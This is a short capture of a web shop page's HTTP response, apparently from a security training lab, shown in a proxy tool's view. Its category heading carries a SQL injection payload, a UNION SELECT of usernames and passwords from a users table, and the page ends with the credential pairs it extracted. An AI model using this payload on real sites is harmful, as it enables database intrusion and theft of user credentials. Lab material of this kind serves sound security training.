 Response
Pretty Raw Hex Render
\n
SHOP
Accessories' UNION SELECT username, password FROM users--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Tech gifts
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd much
rather sit in something that a team of Gurkha guides couldn't find me in? Well, look no further than this
enormous, luxury pillow. It's ideal for car parks, open air fields, unused basements and big living rooms. Simply
drag it in with your team of weight lifters and hide from your loved ones for days. This is the perfect product to
lounge in comfort in front of the TV on, have a family reunion in, or land on after jumping out of a plane.
administrator
kw4qlqndjpqxmymj0yll
wiener
jurwuu0prjq8savqq4a8